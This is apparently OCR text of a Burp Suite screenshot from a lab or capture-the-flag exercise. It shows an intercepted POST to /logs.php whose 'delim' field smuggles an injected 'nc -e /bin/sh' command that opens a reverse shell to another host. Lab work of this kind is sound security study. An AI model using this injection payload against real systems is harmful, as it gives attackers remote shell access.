 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR ?
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=779ktbi57otqurvta59qqnhpvs
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma%26nc+-e+/bin/sh+10.10.14.13+4334
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
? Search... 0 matches